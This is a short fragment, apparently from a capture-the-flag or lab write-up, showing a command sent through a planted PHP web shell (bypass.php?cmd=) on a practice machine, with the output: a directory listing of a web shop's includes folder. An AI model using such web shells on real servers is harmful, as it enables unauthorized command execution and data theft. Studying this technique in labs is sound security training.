 10.10.10.207/shop/vqmod/xml/bypass.php?cmd=ls -la /var/www/html/shop/includes
Protected Page
total 80
drwxr-xr-x 11 root root 4096 May 28 04:57 .
drwxr-xr-x 11 root root 4096 Sep  3 11:51 ..
-rw-r--r--  1 root root 1955 May 14  2018 app_footer.inc.php
-rw-r--r--  1 root root  996 May 14  2018 app_header.inc.php
-rw-r--r--  1 root root 1808 May 14  2018 autoloader.inc.php
drwxr-xr-x  2 root root 4096 May 14  2018 boxes
drwxr-xr-x  2 root root 4096 May 14  2018 classes
-rw-r--r--  1 root root 6064 May 14  2018 compatibility.inc.php
-rw-r--r--  1 root root 9376 May 28 04:39 config.inc.php
drwxr-xr-x  2 root root 4096 May 14  2018 controllers
-rw-r--r--  1 root root 2537 May 14  2018 error_handler.inc.php
drwxr-xr-x  2 root root 4096 May 28 05:49 functions
-rw-r--r--  1 root root    0 May 14  2018 index.html
drwxr-xr-x  2 root root 4096 May 28 06:03 library
drwxr-xr-x  8 root root 4096 May 14  2018 modules
drwxr-xr-x  2 root root 4096 May 14  2018 references
drwxr-xr-x  2 root root 4096 May 14  2018 routes
drwxr-xr-x  4 root root 4096 May 14  2018 templates